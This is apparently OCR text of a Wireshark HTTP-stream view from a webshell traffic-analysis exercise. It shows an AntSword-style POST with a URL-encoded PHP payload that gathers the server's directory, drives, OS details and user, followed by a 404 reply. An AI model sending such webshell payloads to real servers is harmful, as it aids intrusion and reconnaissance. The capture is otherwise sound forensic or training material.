 Wireshark · 追踪 HTTP 流 (tcp.stream eq 96) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 744
Connection: close
6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%2
2-%3E%7C%22%3B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERV
ER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(ran
ge(%22A%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22
%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteui
d())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%
09%7B%24s%7D%22%3Becho%20%24R%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 404 Not Found
Date: Thu, 03 Aug 2023 04:28:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 220
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /sqlii/Less-7/info1.php was not found on this server.</p>
</body></html>
分组 15341。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1380 bytes) 显示为 ASCII No delta times 流 96
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助